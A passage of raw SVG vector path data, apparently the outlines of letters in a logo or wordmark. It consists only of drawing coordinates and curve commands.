454.48571,276.3509 L 478.14171,276.3509 C 478.14171,249.8449 473.06271,240.6819 460.05971,240.6819 C 448.04071,240.6819 438.75371,253.4369 438.75371,278.8279 C 438.75471,306.6949 447.30271,315.9889 460.06071,315.9889 z M 548.33371,315.9889 C 558.98271,315.9889 564.92871,308.8009 564.92871,297.8999 C 564.92871,286.5069 560.96871,281.5559 552.78971,272.5099 C 544.98971,263.9629 542.01671,260.7439 542.01671,253.6849 C 542.01671,249.5959 543.37871,246.9959 548.08571,246.9959 C 552.78971,246.9959 555.51771,248.8539 556.38171,256.0349 L 557.24871,262.9749 L 562.69971,262.9749 L 562.69971,241.9199 L 558.24071,241.9199 C 557.99671,244.5189 557.99671,246.0039 557.24971,245.6299 C 556.13871,244.6429 551.80371,240.6809 545.60971,240.6809 C 537.06271,240.6809 529.38271,246.1279 529.38271,258.1429 C 529.38271,269.4139 533.22271,273.8719 541.52171,283.2899 C 548.70671,291.4619 552.29471,295.0539 552.29471,301.7389 C 552.29471,307.0659 550.81171,310.0389 545.23771,310.0389 C 540.52771,310.0389 537.43071,307.8099 535.94771,298.3939 L 534.95671,291.9559 L 529.50671,291.9559 L 529.50671,314.7489 L 534.08971,314.7489 C 534.58471,312.3919 535.82371,310.1619 536.93871,310.9049 C 538.54671,312.7649 542.26371,315.9889 548.33371,315.9889 z M 650.06371,315.9889 C 662.20371,315.9889 668.39671,310.7829 666.90671,291.9579 L 661.70771,291.9579 C 662.07971,307.8109 659.47871,309.2999 653.65571,309.2999 C 645.10871,309.2999 644.48971,304.8369 644.48971,278.5799 C 644.48971,278.0849 644.48971,277.3419 644.48971,276.3509 L 668.14471,276.3509 C 668.14471,249.8449 663.07071,240.6819 650.06371,240.6819 C 638.04771,240.6819 628.75771,253.4369 628.75771,278.8279 C 628.75771,306.6949 637.30871,315.9889 650.06371,315.9889 z M 683.30071,315.9889 C 690.60971,315.9889 694.20071,310.7829 696.18371,307.0669 C 697.42171,312.7639 699.02871,315.9889 706.58771,315.9889 C 715.25571,315.9889 717.23671,310.7829 717.23671,300.6289 L 712.78171,300.6289 C 712.78171,307.9379 712.52971,308.6809 710.92371,308.6809 C 709.43371,308.6809 709.43371,308.0619 709.43371,303.9699 L 709.43371,258.8869 C 709.43371,244.3919 701.63371,240.6819 691.35271,240.6819 C 678.22171,240.6819 670.78971,249.8449 675.74571,259.0109 C 677.85071,262.8489 681.93871,263.9639 685.40371,261.3649 C 688.99971,258.6419 689.61871,252.9399 680.45271,248.3609 C 681.69071,247.2439 685.28271,246.2519 687.76071,246.2519 C 694.94571,246.2519 694.94571,248.8569 694.94571,255.5459 C 694.94571,256.5349 694.94571,266.3209 694.94571,268.1769 C 677.10871,274.2499 670.91571,277.5909 670.91571,296.7939 C 670.91371,311.6529 676.61071,315.9889 683.30071,315.9889 z M 478.06271,314.7509 L 500.60671,314.7509 L 500.60671,309.7959 L 499.24071,309.7959 C 497.63071,309.7959 497.38271,309.4209 497.38271,307.9379 L 497.38271,260.4989 C 497.38271,254.4289 498.37371,249.7209 503.69971,249.7209 C 507.53971,249.7209 507.91471,252.0749 507.91471,257.1529 L 507.91471,307.5629 C 507.91471,309.4209 507.04371,309.7959 505.68171,309.7959 L 504.31971,309.7959 L 504.31971,314.7509 L 525.74571,314.7509 L 525.74571,309.7959 L 524.63471,309.7959 C 522.90071,309.7959 522.40571,309.2999 522.40571,307.3179 L 522.40571,254.4289 C 522.40571,245.5089 519.18471,240.6809 510.39371,240.6809 C 504.69171,240.6809 500.35671,244.0239 497.13571,249.0999 L 497.13571,241.0489 L 477.93971,242.4109 L 477.93971,247.3659 L 480.41771,247.3659 C 482.02771,247.3659 482.89571,248.1109 482.89571,250.8339 L 482.89571,306.9429 C 482.89571,309.1759 482.39571,309.7959 480.41771,309.7959 L 478.06371,309.7959 L 478.06371,314.7509 L 478.06271,314.7509 z M 745.89171,299.7589 C 745.89171,311.5299 747.50171,315.9889 759.14571,315.9889 C 766.69871,315.9889 771.77771,312.7639 771.77771,301.9919 L 771.77771,291.4629 L 766.45471,291.4629 L 766.45471,303.1069 C 766.45471,307.4429 765.83571,309.1769 763.35771,309.1769 C 760.87971,309.1769 760.38471,307.4429 760.38471,303.6029 L 760.38471,247.3669 L 771.52971,247.3669 L 771.52971,241.9199 L 760.50871,241.9199 L 760.50871,222.7189 L 755.43071,222.7189 C 749.73271,239.9349 747.13071,241.9209 742.42371,241.9209 L 740.93771,241.9209 L 740.93771,247.2439 L 745.89271,247.2439 L 745.89271,299.7589 L 745.89171,299.7589 z M 367.51171,314.7509 L 386.83971,314.7509 L 386.83971,309.7959 L 383.86671,309.7959 C 381.13771,309.7959 379.90271,306.5709 379.90271,302.1119 L 379.90271,240.0589 L 395.50671,314.6229 L 402.93871,314.6229 L 418.54571,239.8119 L 418.54571,303.3499 C 418.54571,307.8099 417.80271,309.7949 415.32471,309.7949 L 411.85671,309.7949 L 411.85671,314.7499 L 439.72371,314.7499 L 439.72371,309.7949 L 437.61771,309.7949 C 435.14071,309.7949 434.40071,307.8099 434.40071,303.3499 L 434.40071,229.1599 C 434.40071,224.7019 435.14071,222.7189 437.61771,222.7189 L 439.72371,222.7189 L 439.72371,217.7639 L 416.44071,217.7639 L 404.30071,278.9559 L 391.41871,217.7639 L 367.51171,217.7639 L 367.51171,222.7189 L 369.49771,222.7189 C 371.97571,222.7189 373.46171,225.6919 373.46171,230.2769 L 373.46171,302.1129 C 373.46171,306.5719 371.97571,309.7969 369.49771,309.7969 L 367.51171,309.7969 L 367.51171,314.7509 z M 567.16171,314.7509 L 595.27671,314.7509 L 595.27671,309.7959 L 592.42771,309.7959 C 589.82271,309.7959 589.08371,308.9249 589.08371,304.5899 L 589.08371,268.6749 L 607.91171,268.6749 L 607.91171,304.5899 C 607.91171,308.9249 607.04071,309.7959 604.56371,309.7959 L 601.71771,309.7959 L 601.71771,314.7509 L 629.70871,314.7509 L 629.70871,309.7959 L 627.23071,309.7959 C 624.62871,309.7959 623.88971,308.9249 623.88971,304.5899 L 623.88971,227.9229 C 623.88971,223.4599 624.62871,222.7189 627.23071,222.7189 L 629.70871,222.7189 L 629.70871,217.7639 L 601.71771,217.7639 L 601.71771,222.7189 L 604.56371,222.7189 C 607.04071,222.7189 607.91171,223.4599 607.91171,227.9229 L 607.91171,262.8489 L 589.08371,262.8489 L 589.08371,227.9229 C 589.08371,223.4599 589.82271,222.7189 592.42771,222.7189 L 595.27671,222.7189 L 595.27671,217.7639 L 567.16171,217.7639 L 567.16171,222.7189 L 569.75971,222.7189 C 572.36071,222.7189 573.10371,223.4599 573.10371,227.9229 L 573.10371,307.0679 C 573.10371,309.1769 572.36071,309.7969 569.75971,309.7969 L 567.16171,309.7969 L 567.16171,314.7509 z M 718.89171,314.7509 L 741.80371,314.7509 L 741.80371,309.7959 L 738.83071,309.7959 C 737.22071,309.7959 736.60171,309.1769 736.60171,307.1909 L 736.60171,216.2789 L 717.15771,217.7629 L 717.15771,222.7179 L 719.87971,222.7179 C 721.49371,222.7179 722.11271,223.2129 722.11271,225.1939 L 722.11271,307.4419 C 722.11271,309.2989 721.86071,309.7959 720.13071,309.7959 L 718.89271,309.7959 L 718.89271,314.7509 L 718.89171,314.7509 z M 773.94771,314.7509 L 794.88171,314.7509 L 794.88171,309.7959 L 793.51571,309.7959 C 791.90971,309.7959 791.65871,309.4209 791.65871,307.9379 L 791.65871,260.4989 C 791.65871,254.4289 792.64971,249.7209 797.97871,249.7209 C 801.81571,249.7209 802.18671,252.0749 802.18671,257.1529 L 802.18671,307.5629 C 802.18671,309.4209 801.32071,309.7959 799.95771,309.7959 L 798.59971,309.7959 L 798.59971,314.7509 L 820.02171,314.7509 L 820.02171,309.7959 L 818.90771,309.7959 C 817.17671,309.7959 816.68071,309.2999 816.68071,307.3179 L 816.68071,254.4289 C 816.68071,245.5089 813.45971,240.6809 804.66471,240.6809 C 798.96771,240.6809 794.88271,244.0239 791.65871,249.0999 L 791.65871,216.2789 L 772.21071,217.7629 L 772.21071,222.7179 L 774.69171,222.7179 C 776.29771,222.7179 777.16971,223.4589 777.16971,226.1859 L 777.16971,306.9429 C 777.16971,309.1759 776.67471,309.7959 774.69171,309.7959 L 773.94871,309.7959 L 773.94871,314.7509 L 773.94771,314.7509 z M 526.12071,244.3919 C 538.50371,235.1069 540.98171,228.1689 536.89671,221.8509 C 534.66771,218.3829 529.58871,216.1549 525.87271,219.2509 C 521.40971,222.9669 522.52871,229.5289 530.82771,233.1209 C 529.33771,234.8569 525.87271,238.3249 523.02371,241.0489 L 526.12071,244.3919 z M 644.48871,271.1509 C 644.86371,249.1009 645.60371,246.7469 650.06271,246.7469 C 655.01771,246.7469 654.52171,249.5959 654.52171,271.1509 L 644.48871,271.1509 z M 510.40625,240.53125 C 504.81096,240.53125 500.52103,243.73762 497.3125,248.59375 L 497.3125,241.0625 L 497.3125,240.875 L 497.125,240.90625 L 477.9375,242.25 L 477.78125,242.25 L 477.78125,242.40625 L 477.78125,247.375 L 477.78125,247.53125 L 477.9375,247.53125 L 480.40625,247.53125 C 481.18524,247.53125 481.74277,247.70757 482.125,248.1875 C 482.50723,248.66743 482.75,249.49926 482.75,250.84375 L 482.75,306.9375 C 482.75,308.0401 482.60863,308.71226 482.28125,309.09375 C 481.95387,309.47524 481.37909,309.625 480.40625,309.625 L 478.0625,309.625 L 477.90625,309.625 L 477.90625,309.78125 L 477.90625,314.75 L 477.90625,314.90625 L 478.0625,314.90625 L 500.625,314.90625 L 500.78125,314.90625 L 500.78125,314.75 L 500.78125,309.78125 L 500.78125,309.625 L 500.625,309.625 L 499.25,309.625 C 498.45725,309.625 498.02356,309.53589 497.8125,309.3125 C 497.60144,309.08911 497.53125,308.67213 497.53125,307.9375 L 497.53125,260.5 C 497.53125,257.47367 497.79364,254.79964 498.6875,252.90625 C 499.58136,251.01286 501.07147,249.875 503.6875,249.875 C 504.63123,249.875 505.36251,250.02897 505.90625,250.3125 C 506.44999,250.59603 506.81914,251.00748 507.09375,251.59375 C 507.64298,252.76628 507.75,254.61913 507.75,257.15625 L 507.75,307.5625 C 507.75001,308.46669 507.55945,308.96388 507.21875,309.25 C 506.87805,309.53612 506.35402,309.625 505.6875,309.625 L 504.3125,309.625 L 504.15625,309.625 L 504.15625,309.78125 L 504.15625,314.75 L 504.15625,314.90625 L 504.3125,314.90625 L 525.75,314.90625 L 525.90625,314.90625 L 525.90625,314.75 L 525.90625,309.78125 L 525.90625,309.625 L 525.75,309.625 L 524.625,309.625 C 523.77317,309.625 523.29386,309.50822 523,309.1875 C 522.70614,308.86678 522.5625,308.29073 522.5625,307.3125 L 522.5625,254.4375 C 522.5625,249.95979 521.75157,246.45874 519.8125,244.09375 C 517.87343,241.72876 514.83097,240.53125 510.40625,240.53125 z M 510.40625,240.84375 C 514.77253,240.84375 517.69332,242.03274 519.5625,244.3125 C 521.43168,246.59226 522.25,249.9982 522.25,254.4375 L 522.25,307.3125 C 522.25,308.31727 522.36286,308.98372 522.75,309.40625 C 523.13714,309.82878 523.74282,309.9375 524.625,309.9375 L 525.59375,309.9375 L 525.59375,314.59375 L 504.46875,314.59375 L 504.46875,309.9375 L 505.6875,309.9375 C 506.38298,309.9375 506.97295,309.86388 507.40625,309.5 C 507.83955,309.13612 508.06251,308.51631 508.0625,307.5625 L 508.0625,257.15625 C 508.0625,254.61137 508.00252,252.74172 507.40625,251.46875 C 507.10811,250.83227 506.66832,250.34715 506.0625,250.03125 C 505.45668,249.71535 504.66377,249.5625 503.6875,249.5625 C 500.97753,249.5625 499.33939,250.77339 498.40625,252.75 C 497.47311,254.72661 497.21875,257.45631 497.21875,260.5 L 497.21875,307.9375 C 497.21875,308.68987 497.27831,309.19739 497.59375,309.53125 C 497.90919,309.86511 498.43275,309.9375 499.25,309.9375 L 500.4375,309.9375 L 500.4375,314.59375 L 478.21875,314.59375 L 478.21875,309.9375 L 480.40625,309.9375 C 481.41241,309.9375 482.11439,309.79826 482.53125,309.3125 C 482.94811,308.82674 483.0625,308.0639 483.0625,306.9375 L 483.0625,250.84375 C 483.0625,249.46524 482.83002,248.54007 482.375,247.96875 C 481.91998,247.39743 481.23427,247.21875 480.40625,247.21875 L 478.09375,247.21875 L 478.09375,242.5625 L 496.96875,241.21875 L 496.96875,249.09375 L 496.96875,249.65625 L 497.28125,249.1875 C 500.48353,244.13843 504.76658,240.84375 510.40625,240.84375 z M 460.0625,240.53125 C 453.99657,240.53125 448.62694,243.75675 444.78125,250.15625 C 440.93556,256.55575 438.59375,266.09755 438.59375,278.8125 C 438.59376,292.7628 440.74151,302.0897 444.5,307.9375 C 448.25849,313.7853 453.64429,316.15625 460.0625,316.15625 C 466.15479,316.15625 470.79959,314.82917 473.71875,311.125 C 476.63791,307.42083 477.80896,301.36998 477.0625,291.9375 L 477.0625,291.78125 L 476.90625,291.78125 L 471.71875,291.78125 L 471.53125,291.78125 L 471.5625,291.96875 C 471.74829,299.88741 471.17506,304.20282 469.875,306.5 C 469.22497,307.64859 468.40103,308.2803 467.375,308.65625 C 466.34897,309.0322 465.10396,309.125 463.65625,309.125 C 461.53337,309.125 459.93939,308.86503 458.71875,308.0625 C 457.49811,307.25997 456.63698,305.92733 456.03125,303.75 C 454.8198,299.39535 454.65625,291.69124 454.65625,278.5625 C 454.65624,278.10515 454.65625,277.38681 454.65625,276.5 L 478.15625,276.5 L 478.3125,276.5 L 478.3125,276.34375 C 478.31251,263.08056 477.04306,254.1494 474.125,248.5 C 471.20694,242.8506 466.60148,240.53125 460.0625,240.53125 z M 460.0625,240.84375 C 466.52652,240.84375 470.97156,243.09565 473.84375,248.65625 C 476.70366,254.19307 477.98914,263.03831 478,276.1875 L 454.5,276.1875 L 454.34375,276.1875 L 454.34375,276.34375 C 454.34375,277.33175 454.34374,278.07049 454.34375,278.5625 C 454.34375,291.69376 454.48346,299.37215 455.71875,303.8125 C 456.3364,306.03267 457.2318,307.45816 458.53125,308.3125 C 459.8307,309.16684 461.50563,309.46875 463.65625,309.46875 C 465.11754,309.46875 466.38166,309.36708 467.46875,308.96875 C 468.55584,308.57042 469.47428,307.86129 470.15625,306.65625 C 471.50666,304.2701 472.04494,299.91231 471.875,292.125 L 476.75,292.125 C 477.46572,301.42177 476.29154,307.35563 473.46875,310.9375 C 470.62866,314.54133 466.10922,315.8125 460.0625,315.8125 C 453.72171,315.8125 448.45476,313.54545 444.75,307.78125 C 441.04524,302.01705 438.90626,292.73019 438.90625,278.8125 C 438.90625,266.13645 441.22868,256.64025 445.03125,250.3125 C 448.83382,243.98475 454.10945,240.84375 460.0625,240.84375 z M 460.0625,246.59375 C 458.93372,246.59375 457.99282,246.74626 457.25,247.34375 C 456.50718,247.94124 455.99258,248.93591 455.59375,250.625 C 454.79609,254.00317 454.52977,260.13106 454.34375,271.15625 L 454.34375,271.3125 L 454.5,271.3125 L 464.53125,271.3125 L 464.6875,271.3125 L 464.6875,271.15625 C 464.6875,260.38198 464.81156,254.28045 464.3125,250.84375 C 464.06297,249.1254 463.66097,248.04928 462.96875,247.40625 C 462.27653,246.76322 461.31654,246.59375 460.0625,246.59375 z M 460.0625,246.90625 C 461.28597,246.90625 462.14219,247.09163 462.75,247.65625 C 463.35781,248.22087 463.75491,249.18723 464,250.875 C 464.48722,254.23012 464.37644,260.34463 464.375,271 L 454.65625,271 C 454.84227,260.10183 455.12931,254.00914 455.90625,250.71875 C 456.29704,249.06371 456.80654,248.12641 457.46875,247.59375 C 458.13096,247.06109 458.96178,246.90625 460.0625,246.90625 z M 650.0625,246.59375 C 648.93372,246.59375 647.99258,246.7461 647.25,247.34375 C 646.50742,247.9414 645.99239,248.96686 645.59375,250.65625 C 644.79647,254.03503 644.53128,260.12956 644.34375,271.15625 L 644.3125,271.3125 L 644.5,271.3125 L 654.53125,271.3125 L 654.6875,271.3125 L 654.6875,271.15625 C 654.6875,260.37997 654.81232,254.28096 654.3125,250.84375 C 654.06259,249.12514 653.66125,248.04933 652.96875,247.40625 C 652.27625,246.76317 651.31654,246.59375 650.0625,246.59375 z M 650.0625,246.90625 C 651.28597,246.90625 652.1419,247.09155 652.75,247.65625 C 653.3581,248.22095 653.75454,249.18698 654,250.875 C 654.48795,254.2306 654.37643,260.34266 654.375,271 L 644.65625,271 C 644.84375,260.10033 645.12967,254.00979 645.90625,250.71875 C 646.29686,249.06339 646.80677,248.12653 647.46875,247.59375 C 648.13073,247.06097 648.96178,246.90625 650.0625,246.90625 z M 528.8125,217.71875 C 527.75229,217.89561 526.73122,218.33328 525.78125,219.125 C 523.50923,221.01675 522.62958,223.66773 523.40625,226.28125 C 524.17005,228.85145 526.51027,231.3834 530.5625,233.1875 C 529.03669,234.94319 525.69657,238.26667 522.90625,240.9375 L 522.8125,241.03125 L 522.90625,241.15625 L 526,244.5 L 526.09375,244.59375 L 526.21875,244.53125 C 532.4214,239.87888 536.16838,235.78879 537.84375,232.0625 C 539.51912,228.33621 539.09616,224.94518 537.03125,221.75 C 535.89535,219.98475 534.05353,218.55357 532,217.9375 C 530.97323,217.62946 529.87271,217.54189 528.8125,217.71875 z M 528.875,218.03125 C 529.8819,217.86382 530.92014,217.95416 531.90625,218.25 C 533.87846,218.84168 535.65689,220.23875 536.75,221.9375 C 538.77009,225.06332 539.16938,228.29404 537.53125,231.9375 C 535.90404,235.55667 532.23124,239.55936 526.125,244.15625 L 523.25,241.03125 C 526.07429,238.3233 529.46006,234.94014 530.9375,233.21875 L 531.09375,233.0625 L 530.90625,232.96875 C 526.78686,231.18528 524.46057,228.68373 523.71875,226.1875 C 522.97693,223.69127 523.7778,221.19925 525.96875,219.375 C 526.87678,218.61822 527.8681,218.19868 528.875,218.03125 z M 736.75,216.09375 L 736.59375,216.125 L 717.15625,217.59375 L 717,217.625 L 717,217.75 L 717,222.71875 L 717,222.875 L 717.15625,222.875 L 719.875,222.875 C 720.66517,222.875 721.1897,222.98846 721.5,223.3125 C 721.8103,223.63654 721.96875,224.21353 721.96875,225.1875 L 721.96875,307.4375 C 721.96874,308.35941 721.88954,308.9206 721.65625,309.21875 C 721.5396,309.36783 721.36892,309.46227 721.125,309.53125 C 720.88108,309.60023 720.5509,309.625 720.125,309.625 L 718.90625,309.625 L 718.71875,309.625 L 718.71875,309.78125 L 718.71875,314.75 L 718.90625,314.75 L 718.90625,314.90625 L 719.0625,314.90625 L 741.8125,314.90625 L 741.96875,314.90625 L 741.96875,314.75 L 741.96875,309.78125 L 741.96875,309.625 L 741.8125,309.625 L 738.84375,309.625 C 738.05919,309.625 737.56472,309.48094 737.25,309.125 C 736.93528,308.76906 736.75,308.1624 736.75,307.1875 L 736.75,216.28125 L 736.75,216.09375 z M 736.4375,216.4375 L 736.4375,307.1875 C 736.4375,308.1956 736.60272,308.89444 737,309.34375 C 737.39728,309.79306 738.01831,309.9375 738.84375,309.9375 L 741.65625,309.9375 L 741.65625,314.59375 L 719.0625,314.59375 L 719.0625,309.9375 L 720.125,309.9375 C 720.5661,309.9375 720.92848,309.92583 721.21875,309.84375 C 721.50902,309.76167 721.74414,309.61342 721.90625,309.40625 C 722.23046,308.9919 722.28124,308.3736 722.28125,307.4375 L 722.28125,225.1875 C 722.28125,224.18047 722.1197,223.51246 721.71875,223.09375 C 721.3178,222.67504 720.69781,222.5625 719.875,222.5625 L 717.3125,222.5625 L 717.3125,217.9375 L 736.4375,216.4375 z M 567,217.59375 L 567,217.75 L 567,222.71875 L 567,222.875 L 567.15625,222.875 L 569.75,222.875 C 570.39267,222.875 570.93417,222.93174 571.34375,223.0625 C 571.75333,223.19326 572.04485,223.40709 572.28125,223.75 C 572.75404,224.43581 572.9375,225.68616 572.9375,227.90625 L 572.9375,307.0625 C 572.93751,308.09613 572.77335,308.7173 572.3125,309.09375 C 571.85165,309.4702 571.03783,309.625 569.75,309.625 L 567.15625,309.625 L 567,309.625 L 567,309.78125 L 567,314.75 L 567,314.90625 L 567.15625,314.90625 L 595.28125,314.90625 L 595.4375,314.90625 L 595.4375,314.75 L 595.4375,309.78125 L 595.4375,309.625 L 595.28125,309.625 L 592.4375,309.625 C 591.79687,309.625 591.28339,309.5774 590.875,309.4375 C 590.46661,309.2976 590.14294,309.07047 589.90625,308.71875 C 589.43288,308.01531 589.25,306.75214 589.25,304.59375 L 589.25,268.8125 L 607.75,268.8125 L 607.75,304.59375 C 607.75001,306.75061 607.52076,308.01343 607.03125,308.71875 C 606.7865,309.07141 606.49727,309.29758 606.09375,309.4375 C 605.69023,309.57742 605.1727,309.625 604.5625,309.625 L 601.71875,309.625 L 601.5625,309.625 L 601.5625,309.78125 L 601.5625,314.75 L 601.5625,314.90625 L 601.71875,314.90625 L 629.71875,314.90625 L 629.875,314.90625 L 629.875,314.75 L 629.875,309.78125 L 629.875,309.625 L 629.71875,309.625 L 627.21875,309.625 C 626.57711,309.625 626.06481,309.5774 625.65625,309.4375 C 625.24769,309.2976 624.95518,309.07044 624.71875,308.71875 C 624.24589,308.01537 624.0625,306.75219 624.0625,304.59375 L 624.0625,227.90625 C 624.0625,225.68606 624.24775,224.43571 624.71875,223.75 C 624.95425,223.40714 625.24733,223.19323 625.65625,223.0625 C 626.06517,222.93177 626.57582,222.875 627.21875,222.875 L 629.71875,222.875 L 629.875,222.875 L 629.875,222.71875 L 629.875,217.75 L 629.875,217.59375 L 629.71875,217.59375 L 601.71875,217.59375 L 601.5625,217.59375 L 601.5625,217.75 L 601.5625,222.71875 L 601.5625,222.875 L 601.71875,222.875 L 604.5625,222.875 C 605.17405,222.875 605.68992,222.93177 606.09375,223.0625 C 606.49758,223.19323 606.78743,223.40615 607.03125,223.75 C 607.5189,224.4377 607.75,225.68759 607.75,227.90625 L 607.75,262.6875 L 589.25,262.6875 L 589.25,227.90625 C 589.25001,225.68611 589.43475,224.43578 589.90625,223.75 C 590.142,223.40711 590.43501,223.19323 590.84375,223.0625 C 591.25249,222.93177 591.79558,222.875 592.4375,222.875 L 595.28125,222.875 L 595.4375,222.875 L 595.4375,222.71875 L 595.4375,217.75 L 595.4375,217.59375 L 595.28125,217.59375 L 567.15625,217.59375 L 567,217.59375 z M 567.3125,217.9375 L 595.125,217.9375 L 595.125,222.5625 L 592.4375,222.5625 C 591.78042,222.5625 591.21126,222.60248 590.75,222.75 C 590.28874,222.89752 589.931,223.16289 589.65625,223.5625 C 589.10675,224.36172 588.93751,225.66839 588.9375,227.90625 L 588.9375,262.84375 L 588.9375,263 L 589.09375,263 L 607.90625,263 L 608.0625,263 L 608.0625,262.84375 L 608.0625,227.90625 C 608.0625,225.66691 607.87785,224.35979 607.3125,223.5625 C 607.02982,223.16385 606.64317,222.89752 606.1875,222.75 C 605.73183,222.60248 605.18995,222.5625 604.5625,222.5625 L 601.875,222.5625 L 601.875,217.9375 L 629.5625,217.9375 L 629.5625,222.5625 L 627.21875,222.5625 C 626.56068,222.5625 626.02396,222.60248 625.5625,222.75 C 625.10104,222.89752 624.712,223.16286 624.4375,223.5625 C 623.8885,224.36179 623.71875,225.66844 623.71875,227.90625 L 623.71875,304.59375 C 623.71875,306.77031 623.89036,308.09238 624.4375,308.90625 C 624.71107,309.31318 625.10069,309.59187 625.5625,309.75 C 626.02431,309.90813 626.55939,309.9375 627.21875,309.9375 L 629.5625,309.9375 L 629.5625,314.59375 L 601.875,314.59375 L 601.875,309.9375 L 604.5625,309.9375 C 605.1913,309.9375 605.73152,309.90811 606.1875,309.75 C 606.64348,309.59189 607.03076,309.31221 607.3125,308.90625 C 607.87599,308.09432 608.06251,306.77188 608.0625,304.59375 L 608.0625,268.65625 L 608.0625,268.5 L 607.90625,268.5 L 589.09375,268.5 L 588.9375,268.5 L 588.9375,268.65625 L 588.9375,304.59375 C 588.9375,306.77036 589.10861,308.09244 589.65625,308.90625 C 589.93007,309.31315 590.28838,309.59187 590.75,309.75 C 591.21162,309.90813 591.77912,309.9375 592.4375,309.9375 L 595.125,309.9375 L 595.125,314.59375 L 567.3125,314.59375 L 567.3125,309.9375 L 569.75,309.9375 C 571.06317,309.9375 571.93711,309.80355 572.5,309.34375 C 573.06289,308.88395 573.28126,308.13387 573.28125,307.0625 L 573.28125,227.90625 C 573.28125,225.66834 573.0822,224.36169 572.53125,223.5625 C 572.25577,223.16291 571.89951,222.89749 571.4375,222.75 C 570.97549,222.60251 570.40782,222.5625 569.75,222.5625 L 567.3125,222.5625 L 567.3125,217.9375 z M 367.34375,217.59375 L 367.34375,217.75 L 367.34375,222.71875 L 367.34375,222.875 L 367.53125,222.875 L 369.5,222.875 C 370.6753,222.875 371.61705,223.5627 372.28125,224.84375 C 372.94545,226.1248 373.3125,228.00602 373.3125,230.28125 L 373.3125,302.125 C 373.31249,304.33673 372.94693,306.23272 372.28125,307.5625 C 371.61557,308.89228 370.66936,309.625 369.5,309.625 L 367.53125,309.625 L 367.34375,309.625 L 367.34375,309.78125 L 367.34375,314.75 L 367.34375,314.90625 L 367.53125,314.90625 L 386.84375,314.90625 L 387,314.90625 L 387,314.75 L 387,309.78125 L 387,309.625 L 386.84375,309.625 L 383.875,309.625 C 382.57326,309.625 381.634,308.8903 381,307.5625 C 380.366,306.2347 380.0625,304.33974 380.0625,302.125 L 380.0625,241.59375 L 395.34375,314.65625 L 395.375,314.78125 L 395.5,314.78125 L 402.9375,314.78125 L 403.0625,314.78125 L 403.09375,314.65625 L 418.375,241.5 L 418.375,303.34375 C 418.375,305.56489 418.1941,307.17756 417.71875,308.1875 C 417.2434,309.19744 416.54025,309.625 415.34375,309.625 L 411.875,309.625 L 411.6875,309.625 L 411.6875,309.78125 L 411.6875,314.75 L 411.6875,314.90625 L 411.875,314.90625 L 439.71875,314.90625 L 439.875,314.90625 L 439.875,314.75 L 439.875,309.78125 L 439.875,309.625 L 439.71875,309.625 L 437.625,309.625 C 436.42851,309.625 435.69314,309.19744 435.21875,308.1875 C 434.74436,307.17756 434.5625,305.56494 434.5625,303.34375 L 434.5625,229.15625 C 434.56249,226.93608 434.74425,225.35319 435.21875,224.34375 C 435.69325,223.33431 436.429,222.875 437.625,222.875 L 439.71875,222.875 L 439.875,222.875 L 439.875,222.71875 L 439.875,217.75 L 439.875,217.59375 L 439.71875,217.59375 L 416.4375,217.59375 L 416.3125,217.59375 L 416.28125,217.71875 L 404.3125,278.15625 L 391.5625,217.71875 L 391.5625,217.59375 L 391.40625,217.59375 L 367.53125,217.59375 L 367.34375,217.59375 z M 367.6875,217.9375 L 391.3125,217.9375 L 404.15625,278.90625 L 404.15625,278.96875 L 404.46875,278.96875 L 404.46875,278.90625 L 416.5625,217.9375 L 439.5625,217.9375 L 439.5625,222.5625 L 437.625,222.5625 C 436.344,222.5625 435.45225,223.09244 434.9375,224.1875 C 434.42275,225.28256 434.24999,226.91843 434.25,229.15625 L 434.25,303.34375 C 434.25,305.58256 434.42289,307.21694 434.9375,308.3125 C 435.45211,309.40806 436.3435,309.9375 437.625,309.9375 L 439.5625,309.9375 L 439.5625,314.59375 L 412.03125,314.59375 L 412.03125,309.9375 L 415.34375,309.9375 C 416.62525,309.9375 417.48435,309.40805 418,308.3125 C 418.51565,307.21695 418.71875,305.5826 418.71875,303.34375 L 418.71875,239.84375 L 418.71875,239.8125 L 418.5625,239.8125 L 418.40625,239.78125 L 418.40625,239.8125 L 418.375,239.8125 L 418.375,239.9375 L 402.8125,314.46875 L 395.625,314.46875 L 380.0625,240.0625 L 380.0625,240.03125 L 379.90625,240.0625 L 379.75,240.0625 L 379.75,240.09375 L 379.75,302.125 C 379.75,304.36926 380.0515,306.29005 380.71875,307.6875 C 381.386,309.08495 382.44775,309.9375 383.875,309.9375 L 386.6875,309.9375 L 386.6875,314.59375 L 367.6875,314.59375 L 367.6875,309.9375 L 369.5,309.9375 C 370.80764,309.9375 371.86393,309.08297 372.5625,307.6875 C 373.26107,306.29203 373.62499,304.37226 373.625,302.125 L 373.625,230.28125 C 373.625,227.97148 373.2623,226.0372 372.5625,224.6875 C 371.8627,223.3378 370.8027,222.5625 369.5,222.5625 L 367.6875,222.5625 L 367.6875,217.9375 z M 755.3125,222.5625 L 755.28125,222.65625 C 752.43195,231.25911 750.36606,236.07061 748.4375,238.6875 C 746.50894,241.30439 744.76659,241.75 742.4375,241.75 L 740.9375,241.75 L 740.78125,241.75 L 740.78125,241.90625 L 740.78125,247.25 L 740.78125,247.40625 L 740.9375,247.40625 L 745.75,247.40625 L 745.75,299.75 C 745.75001,305.63927 746.13399,309.73442 748.03125,312.375 C 749.92851,315.01558 753.31588,316.15625 759.15625,316.15625 C 762.95741,316.15625 766.15201,315.31561 768.40625,313.125 C 770.66049,310.93439 771.9375,307.41156 771.9375,302 L 771.9375,291.46875 L 771.9375,291.3125 L 771.78125,291.3125 L 766.46875,291.3125 L 766.28125,291.3125 L 766.28125,291.46875 L 766.28125,303.09375 C 766.28125,305.25366 766.13026,306.75872 765.6875,307.6875 C 765.24474,308.61628 764.54563,309 763.34375,309 C 762.14186,309 761.50532,308.61682 761.09375,307.75 C 760.68218,306.88318 760.53125,305.5089 760.53125,303.59375 L 760.53125,247.53125 L 771.53125,247.53125 L 771.6875,247.53125 L 771.6875,247.375 L 771.6875,241.90625 L 771.6875,241.75 L 771.53125,241.75 L 760.65625,241.75 L 760.65625,222.71875 L 760.65625,222.5625 L 760.5,222.5625 L 755.4375,222.5625 L 755.3125,222.5625 z M 755.5625,222.875 L 760.34375,222.875 L 760.34375,241.90625 L 760.34375,242.0625 L 760.5,242.0625 L 771.375,242.0625 L 771.375,247.21875 L 760.375,247.21875 L 760.21875,247.21875 L 760.21875,247.375 L 760.21875,303.59375 C 760.21875,305.5226 760.35708,306.94707 760.8125,307.90625 C 761.26792,308.86543 762.06762,309.3125 763.34375,309.3125 C 764.61987,309.3125 765.48251,308.86372 765.96875,307.84375 C 